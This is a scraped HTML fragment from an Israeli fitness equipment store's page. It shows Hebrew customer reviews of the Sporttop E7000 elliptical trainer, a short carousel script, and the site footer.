                                <div class="product-link"><a href="https://www.ygl.co.il/sporttop-e7000.html" target="_blank">צפה במוצר</a> </div>
                            </div>
                        </div>


                        <div class="review-image">
                                                         <img src="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/200/7/0/7000_yaron.gif" alt="review-image" data-src="https://www.ygl.co.il/media/mageworkshop/imageloader/7/0/7000_yaron.gif" />
                        </div>

                        <div class="review-author">
                            <strong class="review-details-value">ירון רמת שמואל ירושלים </strong>
                        </div>


                                                    <div class="rating-summary">
                                <div class="rating-result" title="100%">
                                    <span style="width: 100%"></span>
                                </div>
                            </div>
                        
                    </div>
                                    <div class="item review-item">
                        <div class="review-content">
                            <div class="review-title">
                                האליפטיקל מאוד נוח ומאוד יציב לעת עתה                            </div>

                            <hr>

                            <div class="review-text">
                                האליפטיקל מאוד נוח ומאוד יציב לעת עתה
שקט ובטיחותי 
תוכניות האימון שיש באליפטיקל מאוד יעילות וטובות
הדבר היחיד שהוא פשוט לא מחשב את הקלוריות נכון
ויש הבדל בין שעון הדופק לבינו בממוצע של 250 קלוריות
בנוסף לכך שהסוללות הם לא נטענות מחדש וחבל שכך

האליפטיקל נוח לשימוש 
הגימור של המוצר יפה מא...                            </div>

                            <div class="review-footer">
                                                                <div class="review-date"><strong>08.04.2019</strong></div>
                                <div class="product-link"><a href="https://www.ygl.co.il/sporttop-e7000.html" target="_blank">צפה במוצר</a> </div>
                            </div>
                        </div>


                        <div class="review-image">
                                                         <picture class="mfwebp">                <source srcset="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/206/i/m/img_0130.jpeg" data-originalset="https://www.ygl.co.il/media/mf_webp/jpeg/media/mageworkshop/imageloader/i/m/img_0130.webp" data-srcset="https://www.ygl.co.il/media/mf_webp/jpeg/media/mageworkshop/imageloader/i/m/img_0130.webp" data-src="https://www.ygl.co.il/media/mf_webp/jpeg/media/mageworkshop/imageloader/i/m/img_0130.webp"    type="image/webp"  />                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/206/i/m/img_0130.jpeg" alt="review-image" data-src="https://www.ygl.co.il/media/mageworkshop/imageloader/i/m/img_0130.jpeg" /></picture>
                        </div>

                        <div class="review-author">
                            <strong class="review-details-value">לין מאשדוד</strong>
                        </div>


                                                    <div class="rating-summary">
                                <div class="rating-result" title="100%">
                                    <span style="width: 100%"></span>
                                </div>
                            </div>
                        
                    </div>
                                    <div class="item review-item">
                        <div class="review-content">
                            <div class="review-title">
                                מוצר מצוין, האיכות של יגל בהתאם                            </div>

                            <hr>

                            <div class="review-text">
                                המוצר איכותי (בדקתי מדפר דגמים לפני הקניה)
התקשרות מול יגל מצויינת.
הגיע בזמן והותקן בהצלחה.
אני נהנהנ כל פעם כאשר עולה על המכשיר.

חוות דעת זו הועלה גם בזאפ                            </div>

                            <div class="review-footer">
                                                                <div class="review-date"><strong>03.07.2019</strong></div>
                                <div class="product-link"><a href="https://www.ygl.co.il/sporttop-e7000.html" target="_blank">צפה במוצר</a> </div>
                            </div>
                        </div>


                        <div class="review-image">
                                                         <picture class="mfwebp">                <source srcset="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/356/5/5/5596704b50b5a20150701_191708.jpg" data-originalset="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/5/5/5596704b50b5a20150701_191708.webp" data-srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/5/5/5596704b50b5a20150701_191708.webp" data-src="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/5/5/5596704b50b5a20150701_191708.webp"    type="image/webp"  />                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/356/5/5/5596704b50b5a20150701_191708.jpg" alt="review-image" data-src="https://www.ygl.co.il/media/mageworkshop/imageloader/5/5/5596704b50b5a20150701_191708.jpg" /></picture>
                        </div>

                        <div class="review-author">
                            <strong class="review-details-value">ויקטור </strong>
                        </div>


                                                    <div class="rating-summary">
                                <div class="rating-result" title="100%">
                                    <span style="width: 100%"></span>
                                </div>
                            </div>
                        
                    </div>
                                    <div class="item review-item">
                        <div class="review-content">
                            <div class="review-title">
                                מוצר מעולה - כל הכבוד על היעוץ                            </div>

                            <hr>

                            <div class="review-text">
                                מכשיר מאוד חזק 
בשל הפרשי גובה של רעייתי ושלי בחרנו במוצר שניתן לכוון את אורך הצעד שלנו
המוצר אכן מתאים מאוד כשיש הבדלי גובה
היעוץ שלכם היה מעולה
תודה רבה על הכל 
                            </div>

                            <div class="review-footer">
                                                                <div class="review-date"><strong>31.10.2019</strong></div>
                                <div class="product-link"><a href="https://www.ygl.co.il/sporttop-e7000.html" target="_blank">צפה במוצר</a> </div>
                            </div>
                        </div>


                        <div class="review-image">
                                                         <picture class="mfwebp">                <source srcset="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/398/200/5/8/581712bac19f5aharon_7000e-1.jpg" data-originalset="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/5/8/581712bac19f5aharon_7000e-1.webp" data-srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/5/8/581712bac19f5aharon_7000e-1.webp" data-src="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/5/8/581712bac19f5aharon_7000e-1.webp"    type="image/webp"  />                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/398/200/5/8/581712bac19f5aharon_7000e-1.jpg" alt="review-image" data-src="https://www.ygl.co.il/media/mageworkshop/imageloader/5/8/581712bac19f5aharon_7000e-1.jpg" /></picture>
                        </div>

                        <div class="review-author">
                            <strong class="review-details-value">אהרון י.</strong>
                        </div>


                                                    <div class="rating-summary">
                                <div class="rating-result" title="100%">
                                    <span style="width: 100%"></span>
                                </div>
                            </div>
                        
                    </div>
                                    <div class="item review-item">
                        <div class="review-content">
                            <div class="review-title">
                                כיף של מכשיר                             </div>

                            <hr>

                            <div class="review-text">
                                מוצר באיכות גבוהה. 
מאז שסופק, ילדיי ואני מתמידים.

הנציגה שדיברה איתי הייתה מאוד אדיבה, חווית הקניה הייתה מושלמת.

תודה!                            </div>

                            <div class="review-footer">
                                                                <div class="review-date"><strong>12.12.2019</strong></div>
                                <div class="product-link"><a href="https://www.ygl.co.il/sporttop-e7000.html" target="_blank">צפה במוצר</a> </div>
                            </div>
                        </div>


                        <div class="review-image default">
                                                         <picture class="mfwebp">                <source srcset="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/245/e/7/e7000_6.png" data-originalset="https://www.ygl.co.il/media/mf_webp/png/media/catalog/product/e/7/e7000_6.webp" data-srcset="https://www.ygl.co.il/media/mf_webp/png/media/catalog/product/e/7/e7000_6.webp" data-src="https://www.ygl.co.il/media/mf_webp/png/media/catalog/product/e/7/e7000_6.webp"    type="image/webp"  />                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/245/e/7/e7000_6.png" alt="review-image" data-src="https://www.ygl.co.il/media/catalog/product/e/7/e7000_6.png" /></picture>
                        </div>

                        <div class="review-author">
                            <strong class="review-details-value">רחלי</strong>
                        </div>


                                                    <div class="rating-summary">
                                <div class="rating-result" title="100%">
                                    <span style="width: 100%"></span>
                                </div>
                            </div>
                        
                    </div>
                                    <div class="item review-item">
                        <div class="review-content">
                            <div class="review-title">
                                שירות ללא פשרות                            </div>

                            <hr>

                            <div class="review-text">
                                רכשנו אליפטיקל במטרה לשים דגש על בריאותנו ולהתחיל להתאמן.
לצערי אנחנו לא ממש עומדים במטרה. 

המוצר נראה טוב ומרגיש מצוין.
מעל הכל אני רוצה לציין שהשירות ברמה גבוהה מאוד!                            </div>

                            <div class="review-footer">
                                                                <div class="review-date"><strong>15.12.2019</strong></div>
                                <div class="product-link"><a href="https://www.ygl.co.il/sporttop-e7000.html" target="_blank">צפה במוצר</a> </div>
                            </div>
                        </div>


                        <div class="review-image default">
                                                         <picture class="mfwebp">                <source srcset="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/245/e/7/e7000_6.png" data-originalset="https://www.ygl.co.il/media/mf_webp/png/media/catalog/product/e/7/e7000_6.webp" data-srcset="https://www.ygl.co.il/media/mf_webp/png/media/catalog/product/e/7/e7000_6.webp" data-src="https://www.ygl.co.il/media/mf_webp/png/media/catalog/product/e/7/e7000_6.webp"    type="image/webp"  />                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/245/e/7/e7000_6.png" alt="review-image" data-src="https://www.ygl.co.il/media/catalog/product/e/7/e7000_6.png" /></picture>
                        </div>

                        <div class="review-author">
                            <strong class="review-details-value">karin g</strong>
                        </div>


                                                    <div class="rating-summary">
                                <div class="rating-result" title="100%">
                                    <span style="width: 100%"></span>
                                </div>
                            </div>
                        
                    </div>
                                    <div class="item review-item">
                        <div class="review-content">
                            <div class="review-title">
                                שירות מעולה!                            </div>

                            <hr>

                            <div class="review-text">
                                קיבלתי שירות יוצא מהכלל, המכשיר מאוד נוח ומקצועי, מרוצה שקניתי ביגל!                            </div>

                            <div class="review-footer">
                                                                <div class="review-date"><strong>01.04.2019</strong></div>
                                <div class="product-link"><a href="https://www.ygl.co.il/sporttop-e7000.html" target="_blank">צפה במוצר</a> </div>
                            </div>
                        </div>


                        <div class="review-image default">
                                                         <picture class="mfwebp">                <source srcset="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/245/e/7/e7000_6.png" data-originalset="https://www.ygl.co.il/media/mf_webp/png/media/catalog/product/e/7/e7000_6.webp" data-srcset="https://www.ygl.co.il/media/mf_webp/png/media/catalog/product/e/7/e7000_6.webp" data-src="https://www.ygl.co.il/media/mf_webp/png/media/catalog/product/e/7/e7000_6.webp"    type="image/webp"  />                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/245/e/7/e7000_6.png" alt="review-image" data-src="https://www.ygl.co.il/media/catalog/product/e/7/e7000_6.png" /></picture>
                        </div>

                        <div class="review-author">
                            <strong class="review-details-value">shlomo</strong>
                        </div>


                                                    <div class="rating-summary">
                                <div class="rating-result" title="100%">
                                    <span style="width: 100%"></span>
                                </div>
                            </div>
                        
                    </div>
                                    <div class="item review-item">
                        <div class="review-content">
                            <div class="review-title">
                                מכשיר מצוין, התקנה מהירה ושירות מעולה                            </div>

                            <hr>

                            <div class="review-text">
                                מצאנו את כל היתרונות הללו בחנות של יגל 
מכשר ממש איכותי והאימון עליו מרגיש מצוין - ממליצה                             </div>

                            <div class="review-footer">
                                                                <div class="review-date"><strong>10.02.2019</strong></div>
                                <div class="product-link"><a href="https://www.ygl.co.il/sporttop-e7000.html" target="_blank">צפה במוצר</a> </div>
                            </div>
                        </div>


                        <div class="review-image">
                                                         <picture class="mfwebp">                <source srcset="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/267/n/i/nirit_cu800.jpg" data-originalset="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/n/i/nirit_cu800.webp" data-srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/n/i/nirit_cu800.webp" data-src="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/n/i/nirit_cu800.webp"    type="image/webp"  />                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/267/n/i/nirit_cu800.jpg" alt="review-image" data-src="https://www.ygl.co.il/media/mageworkshop/imageloader/n/i/nirit_cu800.jpg" /></picture>
                        </div>

                        <div class="review-author">
                            <strong class="review-details-value">נירית</strong>
                        </div>


                                                    <div class="rating-summary">
                                <div class="rating-result" title="100%">
                                    <span style="width: 100%"></span>
                                </div>
                            </div>
                        
                    </div>
                                    <div class="item review-item">
                        <div class="review-content">
                            <div class="review-title">
                                אוהבת את תחושת החלקות והריחוף שיש בזמן האימון                            </div>

                            <hr>

                            <div class="review-text">
                                אחרי חיפושים ממושכים והתלבטויות לגבי דגמים של חברות שונות 
הגעתי אליכם ובהמלצתכם רכשתי את הדגם הזה. 
אמנם הוא אצלי זמן קצר אבל אני מאד מרוצה!
בהשוואה לאחרים אני אוהבת את תחושת החלקות והריחוף שיש בזמן האימון.
 הוא גם קל מאד לתפעול ובהחלט נותן תמורה לעלות הסבירה שלו .
תודה על שירות אדיב ומצויי...                            </div>

                            <div class="review-footer">
                                                                <div class="review-date"><strong>31.03.2019</strong></div>
                                <div class="product-link"><a href="https://www.ygl.co.il/sporttop-e7000.html" target="_blank">צפה במוצר</a> </div>
                            </div>
                        </div>


                        <div class="review-image">
                                                         <picture class="mfwebp">                <source srcset="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/412/m/i/michal_7000.jpg" data-originalset="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/m/i/michal_7000.webp" data-srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/m/i/michal_7000.webp" data-src="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/m/i/michal_7000.webp"    type="image/webp"  />                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/412/m/i/michal_7000.jpg" alt="review-image" data-src="https://www.ygl.co.il/media/mageworkshop/imageloader/m/i/michal_7000.jpg" /></picture>
                        </div>

                        <div class="review-author">
                            <strong class="review-details-value">מיכל</strong>
                        </div>


                                                    <div class="rating-summary">
                                <div class="rating-result" title="100%">
                                    <span style="width: 100%"></span>
                                </div>
                            </div>
                        
                    </div>
                                    <div class="item review-item">
                        <div class="review-content">
                            <div class="review-title">
                                אליפטיקל ממש שקט ומאוד איכותי                            </div>

                            <hr>

                            <div class="review-text">
                                רכשנו את דגם 7000 לפני חודש.
הוא ממש שקט ומאוד איכותי . 
אחרי שבוע וחצי של שימוש נקרעה הרצועה והוחלפה בזריזות על ידי נציג שרות.
למרות התקלה ממליצים בחום ונהנים !                            </div>

                            <div class="review-footer">
                                                                <div class="review-date"><strong>14.07.2019</strong></div>
                                <div class="product-link"><a href="https://www.ygl.co.il/sporttop-e7000.html" target="_blank">צפה במוצר</a> </div>
                            </div>
                        </div>


                        <div class="review-image">
                                                         <picture class="mfwebp">                <source srcset="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/356/7/0/7000_nina.jpg" data-originalset="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/7/0/7000_nina.webp" data-srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/7/0/7000_nina.webp" data-src="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/7/0/7000_nina.webp"    type="image/webp"  />                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/356/7/0/7000_nina.jpg" alt="review-image" data-src="https://www.ygl.co.il/media/mageworkshop/imageloader/7/0/7000_nina.jpg" /></picture>
                        </div>

                        <div class="review-author">
                            <strong class="review-details-value">נינה</strong>
                        </div>


                                                    <div class="rating-summary">
                                <div class="rating-result" title="100%">
                                    <span style="width: 100%"></span>
                                </div>
                            </div>
                        
                    </div>
                                    <div class="item review-item">
                        <div class="review-content">
                            <div class="review-title">
                                מכשיר טוב עלות מול תועלת מצוינת                            </div>

                            <hr>

                            <div class="review-text">
                                התייעצנו עם צוות יגל 
באמת שלא פגשתי כזה שירות ומקצועיות 
תוך שיחה אחת סגרנו כל מורת מתאים. המכשיר הגיע בפרק זמן שהובטח
כל בני הבית מתאמנים ומרוצים 
                             </div>

                            <div class="review-footer">
                                                                <div class="review-date"><strong>20.01.2020</strong></div>
                                <div class="product-link"><a href="https://www.ygl.co.il/sporttop-e7000.html" target="_blank">צפה במוצר</a> </div>
                            </div>
                        </div>


                        <div class="review-image">
                                                         <picture class="mfwebp">                <source srcset="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/356/0/5/05a35dc8-4b14-48d5-8c71-c74f31f53005.jpeg" data-originalset="https://www.ygl.co.il/media/mf_webp/jpeg/media/mageworkshop/imageloader/0/5/05a35dc8-4b14-48d5-8c71-c74f31f53005.webp" data-srcset="https://www.ygl.co.il/media/mf_webp/jpeg/media/mageworkshop/imageloader/0/5/05a35dc8-4b14-48d5-8c71-c74f31f53005.webp" data-src="https://www.ygl.co.il/media/mf_webp/jpeg/media/mageworkshop/imageloader/0/5/05a35dc8-4b14-48d5-8c71-c74f31f53005.webp"    type="image/webp"  />                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/356/0/5/05a35dc8-4b14-48d5-8c71-c74f31f53005.jpeg" alt="review-image" data-src="https://www.ygl.co.il/media/mageworkshop/imageloader/0/5/05a35dc8-4b14-48d5-8c71-c74f31f53005.jpeg" /></picture>
                        </div>

                        <div class="review-author">
                            <strong class="review-details-value">יואל </strong>
                        </div>


                                                    <div class="rating-summary">
                                <div class="rating-result" title="100%">
                                    <span style="width: 100%"></span>
                                </div>
                            </div>
                        
                    </div>
                                    <div class="item review-item">
                        <div class="review-content">
                            <div class="review-title">
                                מכשיר מצוין עושה את העבודה                             </div>

                            <hr>

                            <div class="review-text">
                                אולם אנו מעדיפים מסלול ריצה 
                            </div>

                            <div class="review-footer">
                                                                <div class="review-date"><strong>12.02.2023</strong></div>
                                <div class="product-link"><a href="https://www.ygl.co.il/sporttop-e7000.html" target="_blank">צפה במוצר</a> </div>
                            </div>
                        </div>


                        <div class="review-image">
                                                         <picture class="mfwebp">                <source srcset="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/267/b/e/bed06feb-6a1f-4ddd-ba2c-3a06207d45da.jpeg" data-originalset="https://www.ygl.co.il/media/mf_webp/jpeg/media/mageworkshop/imageloader/b/e/bed06feb-6a1f-4ddd-ba2c-3a06207d45da.webp" data-srcset="https://www.ygl.co.il/media/mf_webp/jpeg/media/mageworkshop/imageloader/b/e/bed06feb-6a1f-4ddd-ba2c-3a06207d45da.webp" data-src="https://www.ygl.co.il/media/mf_webp/jpeg/media/mageworkshop/imageloader/b/e/bed06feb-6a1f-4ddd-ba2c-3a06207d45da.webp"    type="image/webp"  />                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/267/b/e/bed06feb-6a1f-4ddd-ba2c-3a06207d45da.jpeg" alt="review-image" data-src="https://www.ygl.co.il/media/mageworkshop/imageloader/b/e/bed06feb-6a1f-4ddd-ba2c-3a06207d45da.jpeg" /></picture>
                        </div>

                        <div class="review-author">
                            <strong class="review-details-value">מיטל </strong>
                        </div>


                                                    <div class="rating-summary">
                                <div class="rating-result" title="100%">
                                    <span style="width: 100%"></span>
                                </div>
                            </div>
                        
                    </div>
                                    <div class="item review-item">
                        <div class="review-content">
                            <div class="review-title">
                                שירות מעולה עם שירות טוב                             </div>

                            <hr>

                            <div class="review-text">
                                הוא ממש מעולה, האימון עליו יחסית שקט
אתמול קצת עשה רעשים, לא יודעת למה...
 ניסיתי לבדוק אם יש ברגים לחזק, לא מצאתי. מקווה שיהיה בסדר ????
באופן כללי , ההמנה באתר יגל היתה מהירה ופשוטה, קבלתי ישר אישור למייל ולאחר מס ימים כבר יצרו קשר להתקנה.

תגובת שירות הלקוחות של יגל:
נפתחה קריאת שירות לב...                            </div>

                            <div class="review-footer">
                                                                <div class="review-date"><strong>22.08.2019</strong></div>
                                <div class="product-link"><a href="https://www.ygl.co.il/sporttop-e7000.html" target="_blank">צפה במוצר</a> </div>
                            </div>
                        </div>


                        <div class="review-image">
                                                         <picture class="mfwebp">                <source srcset="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/267/m/o/moshe_sharon_7000_reviews_1.jpg" data-originalset="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/m/o/moshe_sharon_7000_reviews_1.webp" data-srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/m/o/moshe_sharon_7000_reviews_1.webp" data-src="https://www.ygl.co.il/media/mf_webp/jpg/media/mageworkshop/imageloader/m/o/moshe_sharon_7000_reviews_1.webp"    type="image/webp"  />                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/267/m/o/moshe_sharon_7000_reviews_1.jpg" alt="review-image" data-src="https://www.ygl.co.il/media/mageworkshop/imageloader/m/o/moshe_sharon_7000_reviews_1.jpg" /></picture>
                        </div>

                        <div class="review-author">
                            <strong class="review-details-value">שרון ש. הרצליה</strong>
                        </div>


                                                    <div class="rating-summary">
                                <div class="rating-result" title="100%">
                                    <span style="width: 100%"></span>
                                </div>
                            </div>
                        
                    </div>
                                    <div class="item review-item">
                        <div class="review-content">
                            <div class="review-title">
                                אליפטיקל חשמלי מאסיבי                            </div>

                            <hr>

                            <div class="review-text">
                                לאחר חיפושים נרחבים הגענו לחברת יגל ,הצבנו את הדרישות שלנו בפניהם והומלץ לנו על האליפטיקל המדהים הזה ,כל המשפחה מאוד נהנית השירות היה מדהים ההרכבה מקצועית ובהחלט אמליץ עליכם                             </div>

                            <div class="review-footer">
                                                                <div class="review-date"><strong>13.02.2024</strong></div>
                                <div class="product-link"><a href="https://www.ygl.co.il/sporttop-e7000.html" target="_blank">צפה במוצר</a> </div>
                            </div>
                        </div>


                        <div class="review-image default">
                                                         <picture class="mfwebp">                <source srcset="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/245/e/7/e7000_6.png" data-originalset="https://www.ygl.co.il/media/mf_webp/png/media/catalog/product/e/7/e7000_6.webp" data-srcset="https://www.ygl.co.il/media/mf_webp/png/media/catalog/product/e/7/e7000_6.webp" data-src="https://www.ygl.co.il/media/mf_webp/png/media/catalog/product/e/7/e7000_6.webp"    type="image/webp"  />                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/245/e/7/e7000_6.png" alt="review-image" data-src="https://www.ygl.co.il/media/catalog/product/e/7/e7000_6.png" /></picture>
                        </div>

                        <div class="review-author">
                            <strong class="review-details-value">ד.ורד</strong>
                        </div>


                                                    <div class="rating-summary">
                                <div class="rating-result" title="100%">
                                    <span style="width: 100%"></span>
                                </div>
                            </div>
                        
                    </div>
                                    <div class="item review-item">
                        <div class="review-content">
                            <div class="review-title">
                                רציתי להודות על יחס אישי מדהים ושירות מעולה.                            </div>

                            <hr>

                            <div class="review-text">
                                המכשיר שקיבלתי אחרי שבועים התקלקל , אחרי שטכנאי היה אצלינו פעמים, התקשרתי לנציגת שירות , היא פתרה לי את הבעיה ותוך יומיים הביאו לנו מכשיר חדש!
רציתי להודות על יחס אישי מדהים ושירות מעולה.

*חוות דעת זו אומתה והועלתה גם באתר zap
                            </div>

                            <div class="review-footer">
                                                                <div class="review-date"><strong>26.06.2019</strong></div>
                                <div class="product-link"><a href="https://www.ygl.co.il/sporttop-e7000.html" target="_blank">צפה במוצר</a> </div>
                            </div>
                        </div>


                        <div class="review-image default">
                                                         <picture class="mfwebp">                <source srcset="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/245/e/7/e7000_6.png" data-originalset="https://www.ygl.co.il/media/mf_webp/png/media/catalog/product/e/7/e7000_6.webp" data-srcset="https://www.ygl.co.il/media/mf_webp/png/media/catalog/product/e/7/e7000_6.webp" data-src="https://www.ygl.co.il/media/mf_webp/png/media/catalog/product/e/7/e7000_6.webp"    type="image/webp"  />                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/mageworkshop/imageloader/resized/200/245/e/7/e7000_6.png" alt="review-image" data-src="https://www.ygl.co.il/media/catalog/product/e/7/e7000_6.png" /></picture>
                        </div>

                        <div class="review-author">
                            <strong class="review-details-value">ולנטינה</strong>
                        </div>


                                                    <div class="rating-summary">
                                <div class="rating-result" title="93%">
                                    <span style="width: 93%"></span>
                                </div>
                            </div>
                        
                    </div>
                            </div>
        </div>
    </div>

    <script>
        require([
            'jquery',
            'owl.carousel/owl.carousel.min'
        ], function ($) {
            $(".dv-review-widget.review-list .review-items").owlCarousel({
                rtl: false,
                loop: true,
                autoplay: true,
                autoplayTimeout: 10000,
                margin:10,
                nav: false,
                dots: true,
                responsive:{
                    0:{
                        items: '1'
                    },
                    640:{
                        items: '2'
                    },
                    1024:{
                        items: '3'
                    }
                }
            });
        });

        require([
            'jquery',
            'mageplaza/core/jquery/popup'
        ], function ($, magnificPopup) {
            $('.dv-review-widget .review-image img').click(function () {
                $.magnificPopup.open({
                    items: {
                        src: $(this).attr('data-src')
                    },
                    type: 'image'
                });
            });

        });
    </script>


</p></div>
</div><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-5"><div class="widget_text_custom">
<div class="widget widget_text">
  <div class="widget widget_text_inner">
  <h3 class="widget-title">צור קשר</h3>
  <div class="textwidget">
    <ul class="contact-details">
      <li><strong>משרד ראשי - מנהלה בלבד</strong></li>
      <li>היעל 21, ירושלים 9091800</li>
      <li><strong>טלפון</strong></br> 03-501-3994</li>
      <li><strong>EMAIL</strong></br> <a href="mailto:service@ygl.co.il">service@ygl.co.il</a></li>
      <li><strong>WhatsAPP</strong></br> <a href="https://api.whatsapp.com/send?phone=972035013994">03-501-3994</a></li>
      <li><strong>שעות פתיחה</strong></br> ראשון -חמישי / 9:00 -19:00</li>
    </ul>
    </div>
  </div>
  <div class="widget widget_text_inner">
  <h3 class="widget-title">שירות לקוחות</h3>
  <div class="textwidget">
    <ul class="features">
      <li><a href="https://www.ygl.co.il/contact-us/">צור קשר</a></li>
      <li><a href="https://www.ygl.co.il/customer/account/">החשבון שלי</a></li>
      <li><a href="https://www.ygl.co.il/customer/account/create/">פתיחת חשבון חדש</a></li>
      <li><a href="https://www.ygl.co.il/sales/order/history/">הזמנות קודמות</a></li>
      <li><a href="https://www.ygl.co.il/shipping-and-returns/">משלוחים &amp; החזרות</a></li>
    </ul>
  </div>
</div>
  <div class="widget widget_text_inner">
  <h3 class="widget-title">שותפים עסקיים</h3>
  <div class="textwidget">
    <ul class="features">
      <li><a href="https://swim-wise.app">SWim-Wise.app </br>- The SWimmer Within YOU</a></li>
    </ul>
  </div>
</div>
</div>
<div class="widget widget_text">
  <div class="widget widget_text_inner">
  <h3 class="widget-title">למד וקנה</h3>
  <div class="textwidget">
    <h3 class="widget-title">ציוד כושר אירובי</h3>
    <ul class="features">
      <li><a href="https://www.ygl.co.il/bikes.html/">אופני כושר</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_bike/">אופני כושר - סקירות וידאו</a></li>
      <li><a href="https://www.ygl.co.il/treadmills.html/">מסלולי ריצה</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_treadmill/">הליכון חשמלי - סקירות וידאו</a></li>
      <li><a href="https://www.ygl.co.il/elliptical.html/">אליפטיקל וקרוס טריינר</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_eliptical/">אליפטיקל סקירות וידאו</a></li>
    </ul>
  </div>
</div>
<div class="widget widget_text_inner">
  <h3 class="widget-title">עמדות כח וציוד מקצועי</h3>
  <div class="textwidget">
    <ul class="features">
      <li><a href="https://www.ygl.co.il/fitness-benches.html/">ספות כושר</a></li>
      <li><a href="https://www.ygl.co.il/multi-trainer.html/">מולטי טריינר</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_multi_trainer/">מולטי טריינר - סקירות וידאו</a></li>
      <li><a href="https://www.ygl.co.il/fitness-vertical-knee.html/">מתח מקבילים</a></li>
      <li><a href="https://www.ygl.co.il/fitness-rowing-machine-exercises.html/">מכשירי חתירה</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_rowing-machine/">מכשירי חתירה - סקירות וידאו</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_professional/">ציוד כושר מקצועי - סקירות וידאו</a></li>
    </ul>
  </div>
</div>
<div class="widget widget_text_inner">
  <h3 class="widget-title">מתקני סל ושולחנות משחק</h3>
  <div class="textwidget">
    <ul class="features">
      <li><a href="https://www.ygl.co.il/video_reviews_basketball/">מתקני סל - סקירות ודיאו</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_table_games/">שולחנות משחק - סקירות וידאו</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_tennis_table/">שולחנות טניס - סקירות וידאו </a></li>
    </ul>
  </div>
</div>
</div>
</div><!-- @BLOCK@_1097 --></div><div class="col-lg-2"><div class="widget widget_text">
<div class="widget widget_text_inner">
<h3 class="widget-title">אביזרי כושר</h3>
<div class="textwidget">
<ul class="features">
<li><a href="https://www.ygl.co.il/boxing.html/">בובות איגרוף ושקי איגרוף</a></li>
<li><a href="https://www.ygl.co.il/sport-nutrition-and-supplements.html/">תוספי מזון וחלבונים</a></li>
</ul>
</div>
</div>
<div class="widget widget_text_inner">
<h3 class="widget-title">שולחנות משחק</h3>
<div class="textwidget">
<ul class="features">
<li><a href="https://www.ygl.co.il/tables/tennis-tables.html/">שולחנות טניס ופינג פונג</a></li>
<li><a href="https://www.ygl.co.il/tables/air-hockey-tables-game.html/">שולחנות הוקי אוויר</a></li>
<li><a href="https://www.ygl.co.il/tables/football-table-game.html/">שולחנות כדורגל</a></li>
<li><a href="https://www.ygl.co.il/tables/basketball-portable-system.html/">מתקני סל</a></li>
<li><a href="https://www.ygl.co.il/tables/billiard-table-game.html/">שולחנות בילארד</a></li>
</ul>
</div>
</div>
</div>
<!-- @BLOCK@_1071 --></div><div class="col-lg-2"><div class="widget follow-us">
  <h3 class="widget-title">לעקוב אחרינו</h3>
  <div class="share-links">
    <div class="custom-share-links-wapper"><span>פייסבוק</span><a href="https://www.facebook.com/ygllivingwell/" rel="nofollow" target="_blank" title="פייסבוק" class="share-facebook"></a></div>
